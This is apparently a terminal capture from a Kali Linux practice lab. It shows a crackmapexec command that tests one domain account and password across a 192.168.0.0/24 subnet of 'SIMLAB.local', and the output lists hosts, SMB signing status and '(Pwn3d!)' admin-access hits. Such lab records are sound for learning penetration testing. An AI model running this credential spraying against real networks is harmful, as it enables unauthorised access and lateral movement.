 ┌──(kali㉿kali)-[~]
└─$ sudo crackmapexec smb 192.168.0.1/24 -u simlabuser1 -d SIMLAB.local -p Password1
SMB 192.168.0.122 445 SIMLAB-PC1 [*] Windows 10 / Server 2019 Build 19041 x64 (name:S
IMLAB-PC1) (domain:SIMLAB.local) (signing:False) (SMBv1:False)
SMB 192.168.0.122 445 SIMLAB-PC1 [+] SIMLAB.local\simlabuser1:Password1 (Pwn3d!)
SMB 192.168.0.201 445 server_name [*] UNIX (name:server_name) (domain:SIMLAB.local) (s
igning:False) (SMBv1:True)
SMB 192.168.0.201 445 server_name [+] SIMLAB.local\simlabuser1:Password1
SMB 192.168.0.106 445 MITHUN2022 [*] Windows 10.0 Build 26100 x64 (name:MITHUN2022) (
domain:SIMLAB.local) (signing:False) (SMBv1:False)
SMB 192.168.0.226 445 SIMLAB-PC2 [*] Windows 10 / Server 2019 Build 19041 x64 (name:S
IMLAB-PC2) (domain:SIMLAB.local) (signing:False) (SMBv1:False)
SMB 192.168.0.217 445 SIMLAB-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:S
IMLAB-DC) (domain:SIMLAB.local) (signing:True) (SMBv1:False)
SMB 192.168.0.106 445 MITHUN2022 [-] Connection Error: The NETBIOS connection with th
e remote host timed out.
SMB 192.168.0.226 445 SIMLAB-PC2 [+] SIMLAB.local\simlabuser1:Password1 (Pwn3d!)
SMB 192.168.0.217 445 SIMLAB-DC [+] SIMLAB.local\simlabuser1:Password1
Home
KALI LINUX™